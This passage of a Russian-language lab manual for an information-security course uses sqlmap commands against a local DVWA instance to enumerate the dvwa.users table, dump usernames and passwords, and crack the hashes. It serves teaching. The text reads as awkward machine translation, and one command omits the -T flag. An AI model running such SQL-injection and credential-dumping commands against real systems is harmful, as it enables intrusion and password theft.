
3. Получите столбцы для таблицы dvwa.users
Инструкции:
3.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"-D dvwa users --columns
-u, Target URL
--cookie, главный Cookie HTTP
-D, Укажите Базу данных
-T, Укажите Таблицу базы данных
--columns, Перечислите Столбцы Таблицы базы данных.

4. Просмотр Результатов: столбцы для таблицы dvwa.users
Примечание:
-Заметьте, что есть и пользователь и столбцы пароля в dvwa.users таблице.

5. Получите пользователей и их пароли от таблицы dvwa.users (Часть 1)
Инструкции:
5.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"-D dvwa -T users -C user,password --dump
-u, Target URL
--cookie, главный Cookie HTTP
-D, Укажите Базу данных
-C, Список стобцов пользователей и паролей
--dump, табличное содержание Дампа

6. Получите пользователей и их пароли от таблицы dvwa.users (Часть 2)
Инструкции:
6.1Вы хотите использовать оператор LIKE? y
6.2Распознайте возможные значения хэш? y
6.3Каково расположение словаря? <Нажатие Enter>
6.4Используйте общие суффиксы пароля? y

7. Результаты анализа: Пользователи и их Пароли от таблицы dvwa.users
Комментарии:
-Заметьте, как sqlmap приятно выводит на экран пароли для каждого пользователя.
СПИСОК ИСПОЛЬЗОВАННЫХ ЛИТЕРАТУР:
- Шаньгин В Ф. Защита компьютерной информации. Эффективные методы и средства, EAN: 9785940745181, Дмк пресс, 2010.
- Гашков С.Б. Криптографические методы защиты информации, EAN: 9785769549625, Академия, 2010.
- Dieter Gollman, Computer Security, WILEY, 2011, ISBN: 978-0-470-74115
- Michael T. Goodrich and Roberto Tamassia, Introduction to Computer Security, PEARSON Education, 2011, ISBN: 0-321-70201-8.
- Steve Furnell, Sokratis Katsikas, Javier Lopez and Ahmed Patel ed., Securing Information and Communication Systems: Principles, Technologies, and Applications, Artech House, 2008, ISBN:978-1-59693-228-9.
- Charles P. Pfleeger and Shari Lawrence Pfleeger, Security in Computing, Prentice Hall, 2007, ISBN:9780132390774.
- Niels Ferguson, Bruce Schneier, and Tadayoshi Kohno, Cryptography Engineering, John Wiley & Sons, 2010, ISBN: 9780470474242
- Alessandro Acquisti, Stefanos Gritzalis, Costas Lambrinoudakis and Sabrina De Capitani di Vimercati ed., Digital Privacy: Theory, Technologies, and Practice, Auerbach Publications, 2008, ISBN: 978-1-4200-5217-6
- Keith Jones, Richard Bejtlich and Curtis Rose, Real Digital Forensics: Computer Security and Incident Response, Addison-Wesley, 2005, ISBN13: 9780321240699
- Brian Carrier, File System Forensic Analysis, Addison-Wesley, 2005, ISBN13: 9780321268174
- Cormen, Leiserson, and Rivest: Introduction to Algorithms
- www.inuit.ru
- www.computerstudentsecurity.com
- www.kau.se
Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»